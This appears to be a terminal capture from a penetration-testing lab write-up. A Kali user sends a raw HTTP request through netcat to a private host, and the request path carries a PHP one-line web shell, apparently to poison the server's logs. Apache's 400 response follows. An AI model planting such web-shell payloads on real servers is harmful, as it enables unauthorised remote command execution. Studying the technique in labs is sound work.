 (kali㉿kali)-[~]
$ nc 10.10.27.53 80
GET /<?php system($_GET['cmd']);?>
HTTP/1.1 400 Bad Request
Date: Sun, 06 Jun 2021 14:19:41 GMT
Server: Apache/2.4.38 (Debian)
Content-Length: 302
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.38 (Debian) Server at 172.17.0.2 Port 80</address>
</body></html>
(kali㉿kali)-[~]
$